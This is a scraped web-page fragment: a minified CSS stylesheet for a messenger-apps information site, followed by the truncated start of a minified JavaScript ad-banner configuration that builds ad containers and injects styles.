3px}.social-likes__button_pinterest{padding-left:20px;background:#eee;background:linear-gradient(to bottom,#fefefe,#d3d3d3);color:#c71a28;border-color:#bbb;border-color:rgba(186,186,186,.8);border-bottom-color:rgba(153,153,153,.8)}.social-likes__button_pinterest:hover{background:#efefef;background:linear-gradient(to bottom,#fff,#d9d9d9);color:#c11524;border-color:rgba(186,186,186,.6);border-bottom-color:rgba(153,153,153,.6)}.social-likes__icon_pinterest{background-image:url("[data-uri]");background-position:2px 1px}.social-likes__counter_pinterest{background:#fff5f6;border-color:#f0a8ae}.social-likes__counter_pinterest:after{border-right-color:#fff5f6}.social-likes{margin-bottom:20px;margin-top:5px;}@font-face{font-family:'Ubuntu';src:url(/sites/all/themes/alm/fonts/ubuntu-regular-webfont.woff2) format("woff2"),url(/sites/all/themes/alm/fonts/ubuntu-regular-webfont.woff) format("woff");font-weight:400;font-style:normal;}@font-face{font-family:'Ubuntu';src:url(/sites/all/themes/alm/fonts/ubuntu-italic-webfont.woff2) format("woff2"),url(/sites/all/themes/alm/fonts/ubuntu-italic-webfont.woff) format("woff");font-weight:400;font-style:italic;}@font-face{font-family:'Ubuntu';src:url(/sites/all/themes/alm/fonts/ubuntu-medium-webfont.woff2) format("woff2"),url(/sites/all/themes/alm/fonts/ubuntu-medium-webfont.woff) format("woff");font-weight:500;font-style:normal;}@font-face{font-family:'Ubuntu';src:url(/sites/all/themes/alm/fonts/ubuntu-bold-webfont.woff2) format("woff2"),url(/sites/all/themes/alm/fonts/ubuntu-bold-webfont.woff) format("woff");font-weight:700;font-style:normal;}@font-face{font-family:'Ubuntu';src:url(/sites/all/themes/alm/fonts/ubuntu-bolditalic-webfont.woff2) format("woff2"),url(/sites/all/themes/alm/fonts/ubuntu-bolditalic-webfont.woff) format("woff");font-weight:600;font-style:italic;}*{box-sizing:border-box;}body{font-family:'Ubuntu',sans-serif;font-size:16px;color:#333;line-height:1.5;background:#fff;}a,a:link,a:active{color:#2c2c2c;text-decoration:underline;}a:hover{text-decoration:none;}input[type="text"]{border:1px solid #24a5ff;color:#333;font-size:14px;font-family:"Ubuntu",sans-serif;padding:10px;height:38px;}textarea{border:1px solid #24a5ff;color:#333;width:100%;font-size:14px;font-family:"Ubuntu",sans-serif;padding:10px;resize:none;}input::-webkit-input-placeholder{color:#999;opacity:1 !important;text-transform:uppercase;}input:-moz-placeholder{color:#999;opacity:1 !important;text-transform:uppercase;}input::-moz-placeholder{color:#999;opacity:1 !important;text-transform:uppercase;}input:-ms-input-placeholder{color:#999;text-transform:uppercase;}input:focus::-webkit-input-placeholder{opacity:0.5 !important;}input:focus:-moz-placeholder{opacity:0.5 !important;}input:focus::-moz-placeholder{opacity:0.5 !important;}input:focus:-ms-input-placeholder{opacity:0.5 !important;}textarea::-webkit-input-placeholder{color:#999;opacity:1 !important;text-transform:uppercase;}textarea:-moz-placeholder{color:#999;opacity:1 !important;text-transform:uppercase;}textarea::-moz-placeholder{color:#999;opacity:1 !important;text-transform:uppercase;}textarea:-ms-input-placeholder{color:#999;text-transform:uppercase;}textarea:focus::-webkit-input-placeholder{opacity:0.5 !important;}textarea:focus:-moz-placeholder{opacity:0.5 !important;}textarea:focus::-moz-placeholder{opacity:0.5 !important;}textarea:focus:-ms-input-placeholder{opacity:0.5 !important;}.form-actions{text-align:right;}.form-actions input.form-submit{border:none;background:#24a5ff;color:#fff;font-size:16px;text-transform:uppercase;padding:10px 20px;height:38px;width:300px;margin:0 0 10px 10px;}#page,.region-bottom{max-width:100%;margin:0;}#header{background:#fff;padding:0;}#header .inner-block{padding:16px 20px 14px;max-width:1040px;margin:0 auto;}.header-l{float:left;}.header-l:after{content:'';display:table;width:100%;clear:both;}.header-l .header__logo{width:238px;height:72px;display:inline-block;vertical-align:top;}.header-l .header__site-slogan{padding:20px 0 0 100px;color:#999;font-size:16px;display:inline-block;vertical-align:top;}#gsearch-block{float:right;padding:16px 0;}#gsearch-block form{}#gsearch-block input[type="text"]{border:1px solid #24a5ff;background:#fff;height:38px !important;padding:7px 14px;width:240px;float:left;outline:none !important;}#gsearch-block input[type="submit"]{background:#24a5ff url(/sites/all/themes/alm/images/search.png) 50% 50% no-repeat;width:48px;height:38px;border:none;text-indent:-9999em;float:left;}#topmenu{background:#24a5ff;height:47px;position:relative;}#topmenu .inner-block{padding:0 20px;max-width:1040px;margin:0 auto;}#topmenu .block{margin:0;}#topmenu .block .menu-block-wrapper > ul.menu{padding:0;margin:0;}#topmenu .block .menu-block-wrapper > ul.menu > li{float:left;list-style:none;position:relative;}#topmenu .block .menu-block-wrapper > ul.menu > li > a{color:#fff;font-weight:500;font-size:18px;border-right:1px solid #b4d6f1;padding:10px 32px;line-height:27px;display:block;text-decoration:none;}li.dhtml-menu-open > a{font-style:normal;}#topmenu .block .menu-block-wrapper > ul.menu > li:first-child > a{border-left:1px solid #b4d6f1;}#topmenu .block .menu-block-wrapper > ul.menu > li > a:hover{background:#5fbdff;z-index:3;position:relative;}#topmenu .block .menu-block-wrapper > ul.menu > li > ul{display:none;position:absolute;top:47px;left:0;background:#eaeaea;box-shadow:0 0 9px rgba(0,0,0,.33);margin:0;padding:0;z-index:2;}#topmenu .block .menu-block-wrapper > ul.menu > li:hover > ul{display:block;}#topmenu .block .menu-block-wrapper > ul.menu > li > ul > li{display:block;}#topmenu .block .menu-block-wrapper > ul.menu > li > ul > li > a{font-size:16px;color:#2c2c2c;text-decoration:none;padding:10px 32px;display:block;position:relative;}#topmenu .block .menu-block-wrapper > ul.menu > li > ul > li > a:hover{opacity:.8;}#topmenu .block .menu-block-wrapper > ul.menu > li > ul > li > a:after{content:'';display:block;position:absolute;bottom:0;left:15px;right:15px;height:1px;background:#cdcdcd;}#topmenu .block .menu-block-wrapper > ul.menu > li > ul > li:last-child > a:after{display:none;}#topmenu .toggler{color:#fff;font-weight:600;padding:10px 20px;font-size:20px;line-height:27px;cursor:pointer;display:none;}.toggler .toggler-icon{display:inline-block;float:left;margin:0 10px 0 0;position:relative;vertical-align:top;padding-top:6px;}.toggler .toggler-icon .toggler-icon-bar,.toggler .toggler-icon .toggler-icon-bar:before,.toggler .toggler-icon .toggler-icon-bar:after{background:#fff;border-radius:1px;display:block;height:3px;margin-bottom:3px;width:24px;}.toggler .toggler-icon .toggler-icon-bar::before,.toggler .toggler-icon .toggler-icon-bar:after{content:"";left:0;position:absolute;}.toggler .toggler-icon .toggler-icon-bar:before{top:22px;}.toggler .toggler-icon .toggler-icon-bar:after{top:14px;}.main-wrapper{background:#f3f4f4;}#main{padding:14px 20px 20px;max-width:1040px;margin:0 auto;}.sidebar-second #content{width:68%;margin-right:-68%;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.3);padding:15px;}.sidebar-second .region-sidebar-second{margin-left:71%;width:29%;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.3);padding:35px 23px;}.region-sidebar-second .block{position:relative;padding-top:40px;margin-top:40px;}.region-sidebar-second .block:before{content:'';position:absolute;top:0;left:25px;right:25px;height:1px;background:#999;}.region-sidebar-second .block:first-child{padding-top:0;margin-top:0;}.region-sidebar-second .block:first-child:before{display:none;}.region-sidebar-second .block .block__title{text-align:center;font-size:20px;font-weight:500;margin-bottom:15px;}#block-block-3{}#block-block-3 ul{margin:0;padding:0;}#block-block-3 ul li{margin-bottom:13px;display:block;}#block-block-3 ul li a,#block-block-3 ul li span{padding-left:32px;line-height:20px;display:block;position:relative;text-decoration:none;color:#999;font-size:16px;line-height:20px;}#block-block-3 ul li span{color:#333;}#block-block-3 ul li a:hover{text-decoration:underline;}#block-block-3 ul li a:before,#block-block-3 ul li span:before{content:'';position:absolute;left:0;top:0;height:20px;width:20px;display:block;background:url(/sites/all/themes/alm/images/mess-icons.png) 0 0 no-repeat;}#block-block-3 ul li:nth-child(1) a:before,#block-block-3 ul li:nth-child(1) span:before{background-position:0 0;}#block-block-3 ul li:nth-child(2) a:before,#block-block-3 ul li:nth-child(2) span:before{background-position:0 -34px;}#block-block-3 ul li:nth-child(3) a:before,#block-block-3 ul li:nth-child(3) span:before{background-position:0 -72px;}#block-block-3 ul li:nth-child(4) a:before,#block-block-3 ul li:nth-child(4) span:before{background-position:0 -107px;}#block-block-3 ul li:nth-child(5) a:before,#block-block-3 ul li:nth-child(5) span:before{background-position:0 -144px;}#block-block-3 ul li:nth-child(6) a:before,#block-block-3 ul li:nth-child(6) span:before{background-position:0 -214px;}#block-views-last-articles-block,#block-views-newart-razdel-block{}#block-views-last-articles-block .item-list,#block-views-newart-razdel-block .item-list{}#block-views-last-articles-block .item-list ul,#block-views-newart-razdel-block .item-list ul{margin:0;padding:0 0 0 20px;}#block-views-last-articles-block .item-list ul li,#block-views-newart-razdel-block .item-list ul li{margin-bottom:15px;list-style-type:square;color:#999;}#block-views-last-articles-block .item-list ul li a,#block-views-newart-razdel-block .item-list ul li a{color:#999;}#block-views-last-articles-block .item-list ul li a:hover,#block-views-newart-razdel-block .item-list ul li a:hover{}#footer-wrapper{border-top:5px solid #24a5ff;background:#fff;}#footer-wrapper .inner-block{padding:7px 20px 10px;max-width:1040px;margin:0 auto;}#footer{padding:0;width:75%;display:flex;flex-wrap:nowrap;align-items:flex-start;}#footer .block{margin-bottom:0;}#footer .copy{width:270px;font-weight:700;font-size:16px;text-transform:uppercase;display:inline-block;vertical-align:top;}#footer .footer-info-1{float:left;line-height:1.4em;margin-right:30px;width:270px;}#footer .footer-info{display:inline-block;vertical-align:top;max-width:320px;float:left;margin-right:30px;}#footer .counter{float:left;margin-top:3px;}#footer .footer-info a.counter{float:left;width:31px;height:31px;background:url(/sites/all/themes/alm/images/counter.png) 0 0 no-repeat;margin-top:5px;}#footer .footer-info .txt{line-height:1.2;}#back-top a{width:58px;height:58px}#back-top span#button{background:#24a5ff;height:58px;width:58px;border-radius:0;position:relative;}#back-top span#button:after{}#back-top span#button:after,#back-top span#button:before{top:-2px;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;}#back-top span#button:after{border-color:rgba(36,165,255,0);border-bottom-color:#24a5ff;border-width:22px;margin-left:-22px;}#back-top span#button:before{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:21px;margin-left:-21px;}#back-top span#button:hover{background:#24a5ff;}.breadcrumb{color:#999;}.breadcrumb a{color:#999;}.breadcrumb div{display:inline-block;}.breadcrumb div::after{color:#999;content:"/";font-size:12px;margin:0 5px;position:relative;}.breadcrumb div:last-child::after{display:none;}h1.page__title{margin:32px 0 10px;font-size:36px;line-height:1.2;}.view-frontpage,.view-taxonomy-term,.view-vse-statyi-razdelov{margin-top:10px;}.view-frontpage .views-row,.view-taxonomy-term .views-row,.view-vse-statyi-razdelov .views-row{margin-bottom:30px;}.view-frontpage .views-row:after,.view-taxonomy-term .views-row:after,.view-vse-statyi-razdelov .views-row:after{content:'';width:100%;clear:both;display:table;}.view-frontpage .views-row .views-field-field-image,.view-taxonomy-term .views-row .views-field-field-image,.view-vse-statyi-razdelov .views-row .views-field-field-image{float:left;margin:0 15px 3px 0;}.view-frontpage .views-row .views-field-field-image a,.view-taxonomy-term .views-row .views-field-field-image a,.view-vse-statyi-razdelov .views-row .views-field-field-image a{display:block;}.view-frontpage .views-row .views-field-title,.view-taxonomy-term .views-row .views-field-title,.view-vse-statyi-razdelov .views-row .views-field-title{font-size:22px;font-weight:500;line-height:1.2;margin-bottom:5px;}.view-frontpage .views-row .views-field-body,.view-taxonomy-term .views-row .views-field-body{}.field-name-body a{color:#24a5ff;}.field-name-body ul{list-style:none;padding:0 0 0 26px;margin:15px 0;}.field-name-body ul li{list-style:none;padding-left:0;text-indent:-.7em;margin:8px 0;}.field-name-body ul li:before{content:"■ ";color:#24a5ff;margin-right:3px;}.field-name-body ol{list-style:none;padding:0 0 0 26px;}.field-name-body ol li{list-style-type:none;counter-increment:list;margin:6px 0;}.field-name-body ol li:before{color:#24a5ff;content:counter(list,decimal) ")";left:-4px;position:relative;text-align:left;width:2em;}.field-name-body h2{font-size:24px;line-height:1.5;color:#24a5ff;font-weight:500;margin:15px 0;}.field-name-body h3{font-size:20px;line-height:1.5;font-weight:500;margin:15px 0;}.field-name-body h4{font-size:18px;line-height:1.5;margin:10px 0;}.blockquote{border:6px solid #24a5ff;background:#fff;padding:25px 30px;font-weight:700;font-style:italic;position:relative;margin:40px 0 40px 24px;font-size:17px;}.blockquote:after,.blockquote:before{right:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;}.blockquote:after{border-color:rgba(255,255,255,0);border-right-color:#ffffff;border-width:25px;margin-top:-25px;}.blockquote:before{border-color:rgba(36,165,255,0);border-right-color:#24a5ff;border-width:33px;margin-top:-33px;}.field-name-body table{border:1px solid #24a5ff;}.field-name-body table tr{}.field-name-body table th{background:#24a5ff;color:#fff;font-size:18px;text-align:center;font-weight:500;line-height:22px;padding:20px 25px;}.field-name-body table td{text-align:center;font-size:14px;line-height:1.2;padding:10px 2px;background:#edf5fc;}.field-name-body table td:not(:last-child){border-right:1px solid #23a5ff;}.node-article{}.node-article .field-name-field-image{}.node-article .field-type-image,.node-reg .field-type-image{float:left;margin:-3px 25px 0 0;}.node-article #toc,.node-reg #toc{background-color:#F5F5F5;margin:0 0 12px 225px;min-width:150px;padding:10px 25px 15px 25px;border:none;}.toc-title{font-size:20px;font-weight:500;text-align:left;color:#24a5ff;}#toc ul{padding:0 0 0 15px;margin:0;}#toc a{color:#2c2c2c;}.field-name-body .toc-list ul{margin:0;}.field-name-body .toc-list ul li{margin:5px 0;}.img-description{font-size:13px;font-style:italic;line-height:1.2;margin:10px auto;max-width:400px;padding:10px 10px 7px;text-align:center;}.img-description img,.img-description-r img{border:0 none;box-shadow:none;margin:0;padding:0;}.img-description-r{border:1px solid #e5e5e5;box-shadow:0 0 5px rgba(0,0,0,0.1);float:right;font-size:12px;font-style:italic;line-height:1.2;margin:10px 0 10px 20px;padding:10px 10px 7px;text-align:center;}.simpst{background:#edf5fc none repeat scroll 0 0;box-shadow:0 0 5px rgba(0,0,0,0.3);float:right;font-size:14px;margin:0 0 5px 10px;padding:12px 12px 10px;text-align:center;width:220px;}.simpst img{display:block;margin-bottom:3px;}.similarpost{margin:30px 0;}.similarpost:after{content:'';display:block;width:100%;clear:both;}.similarpost .title{font-size:22px;font-weight:500;margin:0 0 10px 10px;}.similarpost .block-views{width:33.3333%;float:left;padding:0 10px;}.similarpost .block-views .views-field-field-image{margin-bottom:10px;}.similarpost .block-views .views-field-field-image img{max-width:100%;height:auto;}.similarpost .block-views .views-field-title,.similarpost .block-views .views-field-field-inlink1,.similarpost .block-views .views-field-field-inlink2{font-size:16px;line-height:1.2;}#comments{}#comments .comments__title{font-size:20px;font-weight:500;margin-bottom:20px;}#comments .comment{padding-bottom:20px;margin-bottom:10px;border-bottom:1px solid #24a5ff;}#comments .comment:last-child{border:none;}#comments .comment p.submitted{margin:0 0 5px;}#comments .comment .submitted span,#comments .comment .submitted a{font-size:18px;text-decoration:none;font-weight:500;}#comments .comment .submitted .date{font-weight:normal;font-style:italic;font-size:14px;color:#999;margin-left:12px;}#comments .comment .field-name-comment-body{}#comments .comment .field-name-comment-body p{margin:0 0 5px;}#comments .comment .links{}#comments .comment .links a{font-style:italic;color:#999;}#comments .indented{margin:0;}#comments .indented .comment{padding:4px 0 0 35px;position:relative;}#comments .indented .comment:before{content:'';display:block;width:17px;height:17px;border-style:solid;border-color:#bde4ff;border-width:0 0 1px 1px;position:absolute;left:8px;top:3px;}.comments__form-title{font-size:20px;font-weight:500;margin:50px 0 10px;}.comment-form .bue-ui{display:none;}.comment-form .form-item-notify{margin:10px 0;}.comment-form .form-actions{margin-top:20px;}.panels-flexible-1 .panels-flexible-row.newfront-row{margin-bottom:15px;}.newfront-row .views-row{}.newfront-row .views-row .views-field-field-messenger{font-size:62px;line-height:1.2;margin-bottom:20px;}.newfront-row .views-row .views-field-field-messenger a{color:#1f9bff;text-decoration:none;}.newfront-row .views-row .views-field-field-image{float:left;font-size:0;line-height:0;}.newfront-row .views-row .views-field-nothing{margin-left:220px;}.newfront-row .views-row .views-field-nothing .title{font-size:24px;line-height:1.2;margin-bottom:10px;}.newfront-row .views-row .views-field-nothing .title a{text-decoration:none;}.newfront-row .views-row .views-field-nothing .title a:hover{color:#1f9bff;}.newfront-row .views-row .views-field-nothing .body{font-size:18px;color:#808080;line-height:1.2;}.panels-flexible-1 .panels-flexible-region{width:100%;}.panels-flexible-1 .panels-flexible-row.newfront-row-2{margin-bottom:45px;}.newfront-row-2 .view-content{margin:0 -15px;}.newfront-row-2 .views-row{padding:0 15px;width:33.3333%;float:left;}.newfront-row-2 .views-row .views-field-field-image{line-height:0;font-size:0;margin-bottom:5px;}.newfront-row-2 .views-row .views-field-field-image img{width:100%;}.newfront-row-2 .views-row .views-field-title{font-size:18px;line-height:1.2;}.newfront-row-2 .views-row .views-field-title a{text-decoration:none;}.newfront-row-2 .views-row .views-field-title a:hover{color:#1f9bff;}@media all and (max-width:1099px){}@media all and (max-width:1000px){#header .inner-block{padding:16px 10px 14px;}.header-l .header__site-slogan{padding-left:20px;}#topmenu .inner-block{padding:0;}#topmenu .block .menu-block-wrapper > ul.menu > li:first-child > a{border-left:0;}#main{padding:14px 10px 20px;}#footer-wrapper .inner-block{padding:7px 10px 10px;}#footer{padding:0;width:100%;}}@media all and (max-width:820px){html body.admin-menu{margin-top:0 !important;}#admin-menu{display:none;}.header-l .header__site-slogan{background:#fff;clear:left;display:block;font-size:11px;left:76px;line-height:15px;padding:0 2px;position:absolute;top:20px;}#topmenu .toggler{display:block;}#topmenu .block .menu-block-wrapper > ul.menu{display:none;background:#24a5ff;border-top:1px solid rgba(255,255,255,.5);position:absolute;z-index:5;width:300px;top:0;left:0;}#topmenu .block .menu-block-wrapper > ul.menu > li{float:none;display:block;}#topmenu .block .menu-block-wrapper > ul.menu > li > a{border-right:none;border-bottom:1px solid rgba(255,255,255,.5);padding:10px 20px;}#topmenu .block .menu-block-wrapper > ul.menu > li > ul{display:block;position:relative;top:auto;background:#5fbdff;box-shadow:none;}#topmenu .block .menu-block-wrapper > ul.menu > li > ul > li{display:block;}#topmenu .block .menu-block-wrapper > ul.menu > li > ul > li > a{color:#fff;border-bottom:1px solid rgba(255,255,255,.5);}#topmenu .block .menu-block-wrapper > ul.menu > li > ul > li > a:after{display:none;}#topmenu.active .block .menu-block-wrapper > ul.menu{display:block;}.main-wrapper{background:#fff;}#main{padding:0;}.sidebar-second #content{margin-right:0;width:100%;padding:10px 10px 20px;border-bottom:1px solid #24a5ff;margin-bottom:20px;box-shadow:none;}.sidebar-second .region-sidebar-second{width:100%;margin:0;box-shadow:none;}#back-top{display:none !important;}}@media all and (max-width:600px){#gsearch-block{float:left;clear:left;padding:10px 0 0;}#gsearch-block input[type="text"]{width:210px;}.node-article .field-type-image,.node-reg .field-type-image{float:none;}.node-article #toc,.node-reg #toc{margin:10px 0;}.similarpost .block-views{float:none;margin-bottom:20px;width:100%;}.similarpost .block-views:after{content:'';clear:both;width:100%;display:table;}.similarpost .block-views .views-field-field-image{float:left;width:75px;}.similarpost .block-views .views-field-title,.similarpost .block-views .views-field-field-inlink1,.similarpost .block-views .views-field-field-inlink2{margin-left:85px;}h1.page__title{font-size:30px;}.field-name-body h2{font-size:21px;}.view-frontpage .views-row .views-field-body,.view-taxonomy-term .views-row .views-field-field-anons,.view-vse-statyi-razdelov .views-row .views-field-field-anons{display:none;}.view-frontpage .views-row .views-field-field-image,.view-taxonomy-term .views-row .views-field-field-image,.view-vse-statyi-razdelov .views-row .views-field-field-image{width:75px;margin:0 0 3px;}.view-frontpage .views-row .views-field-title,.view-taxonomy-term .views-row .views-field-title,.view-vse-statyi-razdelov .views-row .views-field-title{margin-left:85px;font-size:18px;}.simpst{float:none;margin:10px 0;width:100%;text-align:center;}.simpst img{margin:0 auto 3px;}.panels-flexible-1 .panels-flexible-row.newfront-row{margin-bottom:10px;padding-bottom:0;}.newfront-row .views-row .views-field-field-messenger{font-size:48px;}.newfront-row .views-row .views-field-field-image{width:75px;margin-bottom:5px;}.newfront-row .views-row .views-field-nothing{margin-left:85px;}.newfront-row .views-row .views-field-nothing .title{font-size:18px;}.newfront-row .views-row .views-field-nothing .body{display:none;}.newfront-row-2 .view-content{margin:0;}.newfront-row-2 .views-row{padding:0;width:100%;margin-bottom:10px;float:none;}.newfront-row-2 .views-row:after{content:"";display:table;width:100%;clear:both;}.newfront-row-2 .views-row .views-field-field-image{width:75px;float:left;}.newfront-row-2 .views-row .views-field-title{margin-left:85px;font-size:18px;}.newfront-row-2 .views-row .views-field-title a{}}@media all and (max-width:480px){#topmenu .block .menu-block-wrapper > ul.menu{width:100%;}.form-actions input.form-submit{width:100%;margin:0 0 10px;}.blockquote{padding:15px;font-size:16px;font-weight:500;}}.poll .bar .foreground{background-color:#5fbfff;}#block-views-similar-entries-block-3.block-views{width:100%;clear:both;}.region-sidebar-second #block-block-4.block:before{content:'';position:absolute;top:0;left:25px;right:25px;height:1px;background:#999;}.region-sidebar-second #block-block-4.block{margin-top:10px;padding-top:20px;position:relative;}.region-sidebar-second #block-poll-recent.block{margin-top:10px;padding-top:20px;position:relative;}.adsbygoogle.adapt_rk_mid{width:650px;height:280px;}@media (max-width:900px){.adsbygoogle.adapt_rk_mid{width:500px;height:280px;}}@media (max-width:700px){.adsbygoogle.adapt_rk_mid{width:340px;height:250px;}}@media (max-width:480px){.adsbygoogle.adapt_rk_mid{width:320px;height:100px;}}.adaptmid{width:640px;height:280px;}@media (max-width:900px){.adaptmid{width:500px;height:280px;}}@media (max-width:700px){.adaptmid{width:340px;height:250px;}}@media (max-width:320px){.adaptmid{width:320px;height:250px;}}.adaptmid300{width:640px;height:300px;}@media (max-width:900px){.adaptmid300{width:500px;height:300px;}}@media (max-width:700px){.adaptmid300{width:340px;height:280px;}}@media (max-width:320px){.adaptmid300{width:320px;height:250px;}}.adapttop{width:650px;height:200px;}@media (max-width:900px){.adapttop{width:500px;height:200px;}}@media (max-width:600px){.adapttop{width:340px;height:200px;}}@media (max-width:320px){.adapttop{width:320px;height:100px;}}.adapbot{width:650px;height:280px;}@media (max-width:900px){.adapbot{width:500px;height:280px;}}@media (max-width:700px){.adapbot{width:340px;height:250px;}}@media (max-width:480px){.adapbot{width:320px;height:100px;}}.gtoplink{width:650px;height:100px;margin-bottom:15px;overflow:hidden;}@media(max-width:900px){.gtoplink{width:500px;height:100px;}}@media(max-width:600px){.gtoplink{width:500px;height:100px;}}@media(max-width:500px){.gtoplink{width:336px;height:200px;}}@media(max-width:360px){.gtoplink{width:300px;height:200px;}}.gtoplink2{width:650px;height:100px;margin-bottom:15px;overflow:hidden;}@media(max-width:900px){.gtoplink2{width:500px;height:100px;}}@media(max-width:600px){.gtoplink2{width:500px;height:100px;}}@media(max-width:500px){.gtoplink2{width:336px;height:100px;}}@media(max-width:360px){.gtoplink2{width:300px;height:100px;}}.sblinks{width:240px;height:150px;}@media(max-width:900px){.sblinks{width:150px;height:150px;}}.almrelatedaft{font-size:16px;font-weight:bold;line-height:1.4em;margin-bottom:10px;margin-top:15px;}.almrelatedaft a{font-size:15px;font-weight:normal;margin-top:15px;color:#0069AF;}.almrelatedaft img{margin-right:5px;position:relative;top:4px;}#block-block-2 textarea{width:250px;}.node-article div.contextual-links-wrapper{left:5px;max-width:120px;}#almtoprkl{margin:5px 0 10px 0;}#almbotrkl{margin:5px;}.social-likes .field-name-field-rating{vertical-align:middle;}.region-sidebar-second .block.fixed-sb{position:fixed;top:30px;}@media all and (max-width:960px){.fixed-sb{display:none;position:relative;}}.font-size-17{font-size:17px;}#block-binet-perelink-links-list .block-title{font-size:1.4em;}#block-binet-perelink-links-list #perelink ul{margin:0;}#block-binet-perelink-links-list #perelink ul a{font-size:1.1em;color:#1281C6;}.page-newfront .pane-custom.pane-1 .row-1,.page-newfront .pane-custom.pane-1 .row-2,.page-newfront .pane-custom.pane-1 .row-3{width:150px;float:left;margin-right:20px;}.page-newfront .pane-custom.pane-1 .row-3{margin-bottom:40px;}.page-newfront .views-field-field-messenger{clear:both;}.page-newfront .pane-custom.pane-1 span{font-size:18px;display:block;clear:both;margin-bottom:5px;}.page-newfront .pane-custom.pane-1 a{display:block;position:relative;text-decoration:none;font-size:20px;line-height:30px;padding-left:26px;width:150px;}.page-newfront .pane-custom.pane-1 a:before{content:'';position:absolute;left:0;top:5px;height:20px;width:20px;display:block;background:url(/sites/all/themes/alm/images/mess-icons.png) 0 0 no-repeat;}.page-newfront .pane-custom.pane-1 a.whatsapp:before{background-position:0 0;}.page-newfront .pane-custom.pane-1 a.viber:before{background-position:0 -34px;}.page-newfront .pane-custom.pane-1 a.telegram:before{background-position:0 -72px;}.page-newfront .pane-custom.pane-1 a.skype:before{background-position:0 -107px;}.page-newfront .pane-custom.pane-1 a.snapchat:before{background-position:0 -144px;}.lSSlideOuter .lSPager.lSGallery li a{position:relative;display:block;line-height:0;}.lSSlideOuter .lSPager.lSGallery li a:after{content:"";width:64px;height:48px;background:url(/sites/all/themes/alm/images/video-play.png) 0 0 no-repeat;display:block;position:absolute;top:50%;left:50%;margin:-23px 0 0 -32px;z-index:1;opacity:0.8;}.lSSlideOuter .lSPager.lSGallery li a img{width:100%;}.lSSlideOuter .lSPager.lSGallery li{opacity:0.9;}.lSSlideOuter .lSPager.lSGallery li.active,.lSSlideOuter .lSPager.lSGallery li:hover{opacity:1;}#block-binet-perelink-links-list div.block-title{display:inline;font-size:15px;font-weight:bold;}#block-binet-perelink-links-list a{font-size:15px;color:#24a5ff;}#block-binet-perelink-links-list.block{margin:10px 0 0 0;}#block-binet-perelink-links-list .contextual-links-wrapper{max-width:10px;}#block-views-custom-youtube-views-fc-block .view-header p{font-size:20px;margin:15px 0 0 0;}#content_rb_35028{margin:15px 0;}.block-inject .content_rb div:first-child{clear:both;}.block-inject .block{margin:0;}.block-inject.clearfix:after{clear:unset !important;}


--- FILE ---
content_type: text/javascript
request_url: https://s3.wi-fi.ru/mtt/configs/sites/allmessengers.js
body_size: 11256
content:
(()=>{var N=Object.defineProperty;var n=(t,e)=>N(t,"name",{value:e,configurable:!0});function _(){return X(window.location.search)}n(_,"getQueryParamsMap");function X(t){return t.replace(/^\/?\?/,"").split("&").filter(e=>e).reduce((e,r)=>{let o=r.match(/^(.*?)=(.*)$/);return o?e[o[1]]=decodeURIComponent(o[2]):e[r]=void 0,e},{})}n(X,"extractQueryParamsFromURL");var w=class w{constructor(e){this.namespace=e}canLog(e){return _().show_debug_logs==="true"||window.JVBannersLog===!0||Array.isArray(window.JVBannersLog)&&window.JVBannersLog.includes(e)}output(e,r){if(!this.canLog(e))return;let o=`[${this.namespace}]`;switch(e){case"time":case"timeEnd":console[e].call(void 0,[o].concat(r).join(" "));break;case"warn":case"log":console.trace.call(void 0,o,...r);break;default:console[e].call(void 0,o,...r);break}}log(...e){this.output("log",e)}error(...e){this.output("error",e)}warn(...e){this.output("warn",e)}time(e){this.output("time",[e])}timeEnd(e){this.output("timeEnd",[e])}};n(w,"Logger");var y=w,p=new y("JVBannersCommonConfig");var T=class T{constructor(e,r){this.attempts=e;this.interval=r;this.queue=[];this.checkerIsRunning=!1}onTaskDone(e){this.onTaskDoneCb=e}start(){this.checkerIsRunning||(this.checkerIsRunning=!0,this.intervalTimer=setInterval(()=>{if(!--this.attempts){this.stop();return}this.processQueue()},this.interval))}processQueue(){for(let e=0;e<this.queue.length;e++){let[r,o]=this.queue[e],i=!1;try{i=r()}catch(d){p.error(d)}i===!0&&(this.queue.splice(e,1),setTimeout(()=>{try{p.log("CB",o),o(),typeof this.onTaskDoneCb=="function"&&this.onTaskDoneCb()}catch(d){p.error(d)}}))}}add(...e){this.queue.push(...e)}stop(){this.checkerIsRunning=!1,clearInterval(this.intervalTimer)}clear(){this.queue.length=0}};n(T,"AttemptsContainer");var h=T;var f=new h(50,100);f.start();function g(t){return document.querySelector(t)!=null}n(g,"isContainerExists");function b(t){if(typeof document!="undefined"){var e=document.createElement("style"),r=document.createTextNode(t);e.appendChild(r),document.head.appendChild(e)}}n(b,"inject_style");b(".mtt-layout-extra-banner{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;gap:10px}.mtt-layout-extra-banner--vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column}.mtt-layout-extra-banner--horizontal{-webkit-justify-content:space-around;justify-content:space-around}");var k=n((t,e,r="horizontal")=>{let o=[],i=document.createElement("div");switch(i.id=`mtt-layout-extra-banner-${Math.round(Math.random()*1e6)}`,i.classList.add("mtt-layout-extra-banner"),r){case"vertical":i.classList.add("mtt-layout-extra-banner--vertical");break;default:i.classList.add("mtt-layout-extra-banner--horizontal")}for(let d=0;d<e;d++){let a=document.createElement("div");a.id=`mtt-extra-banner-${Math.round(Math.random()*1e6)}`,a.classList.add("mtt-layout-extra-banner-item"),i.appendChild(a),o.push(a)}return t.append(i),[o,i]},"appendMultipleAdContainers"),E=n(t=>{let e=0;return()=>(e++,e>=t)},"errorCounter");var 